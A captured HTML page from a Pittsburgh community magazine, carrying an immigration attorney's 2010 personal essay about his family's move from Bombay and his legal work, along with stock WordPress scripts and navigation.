

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2010/03/a-better-life/
body_size: 18847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>A Better Life &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; A Better Life Comments Feed" href="http://www.pittsburghpatrika.com/2010/03/a-better-life/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2010/03/a-better-life/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=19' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2010%2F03%2Fa-better-life%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2010%2F03%2Fa-better-life%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="a-better-life">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2010/03/delightful-street-foods-of-bombay/" rel="prev">Delightful Street Foods of Bombay</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2010/03/desis-in-national-news/" rel="next">Desis in National News</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-19" class="post-19 post type-post status-publish format-standard hentry category-january-2010">
       <h2 class="title">A Better Life</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <p><strong>By Rohit Dharawadkar<br />
Attorney, Elliott &amp; Davis, PC, Pittsburgh, PA<br />
Phone:  412.434.4911 x. 28 /</strong><strong><a href="mailto:rohit@elliott-davis.com">Email Rohit</a></strong></p>
<p><em><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2010/03/Jan_2010_Rohit.gif"><img decoding="async" class="alignleft size-full wp-image-20" title="Jan_2010_Rohit" src="http://www.pittsburghpatrika.com/wp-content/uploads/2010/03/Jan_2010_Rohit.gif" alt="" width="159" height="200" /></a>Rohit arrived in Pittsburgh in 2005 with a law degree from Southwestern University, Los Angeles, Calif. His specialty is immigration law which he has practiced for nine years. He lives in the South Hills.</em></p>
<p>One of my earliest memories is standing underneath the staircase at my auntâ€™s house in Los Angeles, a few hours after arriving in the United States on a Pan Am flight from Bombay. Even then, at the age of five, I realized that my family had embarked on a great adventure, and I remember feeling very far away from what I had known to be my home. My family settled in the Los Angeles area, where I ended up attending school and college.</p>
<p>After completing college and graduating from law school, I began practicing immigration law in San Francisco in April 2001 and have been doing so ever since. Till then, I hadnâ€™t considered exactly how my family had immigrated to the United States. As a child, I simply accepted that we were here, and as a teenager I swore the oath of allegiance to the US government without much thought.</p>
<p>Until that spring of 2001, as I began my practice as an immigration attorney, I had never really considered what it took for my parents to get me to this country. I eventually learned that my aunt had filed an immigrant visa petition on behalf of my mother, my father, my brother and me. An interview had taken place at a consulate in India, after which my entire family was granted Green Cards to enter and live in the United States. In 1980, the process took a total of five months.</p>
<p>Today, the beneficiary family in the same situation as my father would be waiting no less than 12-15 years for an approval. The processes and timings for immigration petitions have changed, but it appears, through all the clients I have helped, that the goals remain the same: a better life in the United States.</p>
<p>Just about every first or second generation child, in the re-telling of their parentâ€™s immigration story, talks about how their parents came to the United States with around $300. For some reason every parent seems to have immigrated with only $300. These stories often conclude with the parents achieving the American dream. A few years back, I asked my father why he decided to leave his parents, extended family and friends, and move half way across the world to a place where he knew only five people â€” three of whom were children. Echoing the sentiments of all my immigration clients, his answer was simple: to make a better life for his family.</p>
<p>For most, the journey and the right to remain in the United States have become more lengthy and difficult. I am immensely satisfied to say that my lifeâ€™s work has been to help individuals and families from around the world achieve their dream of coming to America, whether itâ€™s applying for an H-1B visa after finishing graduate school, or navigating the sometimes treacherous path through the PERM employment-based labor certification process, or completing a filing for a mother or father who still lives back in the home country, I.</p>
<p>I recently received a post card at my office from a client whose wife had been granted a green card to the United States. It had a picture of the couple and a photo of her approved immigrant visa and simply read &#8220;Thank you very much Rohit for all your help.&#8221;</p>
<p>I have proudly hung the post card in my office as a reminder of why I do what I do, and the journey that my own family had taken to our life in the United States.</p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on March 4, 2010, 6:10 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/january-2010/" rel="category tag">January 2010</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2010/03/a-better-life/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can <a href="#respond">leave a response</a>, or <a href="http://www.pittsburghpatrika.com/2010/03/a-better-life/trackback/" rel="trackback">trackback</a> from your own site.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
